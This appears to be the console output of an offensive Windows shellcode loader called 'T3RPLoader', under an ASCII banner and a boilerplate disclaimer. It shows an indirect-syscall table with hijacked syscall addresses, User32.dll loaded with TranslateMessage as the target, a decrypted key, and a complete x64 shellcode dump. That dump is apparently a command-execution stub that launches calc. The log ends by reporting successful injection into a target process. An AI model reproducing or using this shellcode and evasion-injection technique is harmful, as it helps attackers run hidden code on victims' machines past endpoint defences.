 @@@@@@@ @@@@@@  @@@@@@@  @@@@@@@  @@@@@@@ @@@@@@  @@@@@@@  @@@@@@@  @@@@@@@ @@@@@@  @@@@@@@  @@@@@@@
  @!!       @@! @@!  @@@ @@!  @@@   @!!       @@! @@!  @@@ @@!  @@@   @!!       @@! @@!  @@@ @@!  @@@
  @!!    @!!!:  @!@!!@!  @!@@!@!    @!!    @!!!:  @!@!!@!  @!@@!@!    @!!    @!!!:  @!@!!@!  @!@@!@!
  !!:       !!: !!: :!!  !!:        !!:       !!: !!: :!!  !!:        !!:       !!: !!: :!!  !!:
  :    ::: ::   :   : :  :          :    ::: ::   :   : :  :          :    ::: ::   :   : :  :
                                 T3RPTR3PT3RP v0.1 - Author 10N351R
    DISCLAIMER: T3RPT3RPT3RP (T3RPLoader) is provided for educational and lawful purposes only.
     The author is not responsible for any misuse or damage caused by this tool. By using this
     tool, you agree to use it ethically and comply with all applicable laws and regulations.
    Unauthorized use of this tool is strictly prohibited and may result in legal consequences.
[i] Populating Indirect Syscalls Table ...
+--------------------------------------------------------------------------------------------------+
| NTAPI                           | SYSCALL # | HIJACKED SYSCALL INSTRUCTION                       |
+--------------------------------------------------------------------------------------------------+
| NtOpenProcess                   | 0x26      | 0x00007FFFED4ADAE2                                 |
| NtProtectVirtualMemory          | 0x50      | 0x00007FFFED4AE022                                 |
| NtWriteVirtualMemory            | 0x3A      | 0x00007FFFED4ADD62                                 |
| NtQuerySystemInformation        | 0x36      | 0x00007FFFED4ADCE2                                 |
+--------------------------------------------------------------------------------------------------+
[[i] Loading "User32.dll"... [+] DONE
[+] Address Of "TranslateMessage": 00007FFFEC359170
[i] Value of hProcess: 0000000000000058
[i] Value of hModule: 00007FFFEC350000
[i] Value of pAddress 00007FFFEC359170
[i] Decrypting Payload ...
+---------------------------------------------------------------------------------+
| Decrypted Key                                                                   |
+---------------------------------------------------------------------------------+
| 0x86 0x4A 0x34 0x28 0xA9 0xBD 0xAB 0x95 0x25 0x39 0xA5 0x97 0x8F 0xF0 0xE2 0x00 |
+---------------------------------------------------------------------------------+
+---------------------------------------------------------------------------------+
| Decrypted Shellcode                                                             |
+---------------------------------------------------------------------------------+
| 0xFC 0x48 0x83 0xE4 0xF0 0xE8 0xC0 0x00 0x00 0x00 0x41 0x51 0x41 0x50 0x52 0x51 |
| 0x56 0x48 0x31 0xD2 0x65 0x48 0x8B 0x52 0x60 0x48 0x8B 0x52 0x18 0x48 0x8B 0x52 |
| 0x20 0x48 0x8B 0x72 0x50 0x48 0x0F 0xB7 0x4A 0x4A 0x4D 0x31 0xC9 0x48 0x31 0xC0 |
| 0xAC 0x3C 0x61 0x7C 0x02 0x2C 0x20 0x41 0xC1 0xC9 0x0D 0x41 0x01 0xC1 0xE2 0xED |
| 0x52 0x41 0x51 0x48 0x8B 0x52 0x20 0x8B 0x42 0x3C 0x48 0x01 0xD0 0x8B 0x80 0x88 |
| 0x00 0x00 0x00 0x48 0x85 0xC0 0x74 0x67 0x48 0x01 0xD0 0x50 0x8B 0x48 0x18 0x44 |
| 0x8B 0x40 0x20 0x49 0x01 0xD0 0xE3 0x56 0x48 0xFF 0xC9 0x41 0x8B 0x34 0x88 0x48 |
| 0x01 0xD6 0x4D 0x31 0xC9 0x48 0x31 0xC0 0xAC 0x41 0xC1 0xC9 0x0D 0x41 0x01 0xC1 |
| 0x38 0xE0 0x75 0xF1 0x4C 0x03 0x4C 0x24 0x08 0x45 0x39 0xD1 0x75 0xD8 0x58 0x44 |
| 0x8B 0x40 0x24 0x49 0x01 0xD0 0x66 0x41 0x8B 0x0C 0x48 0x44 0x8B 0x40 0x1C 0x49 |
| 0x01 0xD0 0x41 0x8B 0x04 0x88 0x48 0x01 0xD0 0x41 0x58 0x41 0x58 0x5E 0x59 0x5A |
| 0x41 0x58 0x41 0x59 0x41 0x5A 0x48 0x83 0xEC 0x20 0x41 0x52 0xFF 0xE0 0x58 0x41 |
| 0x59 0x5A 0x48 0x8B 0x12 0xE9 0x57 0xFF 0xFF 0xFF 0x5D 0x48 0xBA 0x01 0x00 0x00 |
| 0x00 0x00 0x00 0x00 0x00 0x48 0x8D 0x8D 0x01 0x01 0x00 0x00 0x41 0xBA 0x31 0x8B |
| 0x6F 0x87 0xFF 0xD5 0xBB 0xE0 0x1D 0x2A 0x0A 0x41 0xBA 0xA6 0x95 0xBD 0x9D 0xFF |
| 0xD5 0x48 0x83 0xC4 0x28 0x3C 0x06 0x7C 0x0A 0x80 0xFB 0xE0 0x75 0x05 0xBB 0x47 |
| 0x13 0x72 0x6F 0x6A 0x00 0x59 0x41 0x89 0xDA 0xFF 0xD5 0x63 0x61 0x6C 0x63 0x00 |
+---------------------------------------------------------------------------------+
[i] Injecting Payload Into Target Process ...
[+] Process Injection Successful
[i] Shellcode Will Execute Upon Thread Resume ...
[i] Exiting ...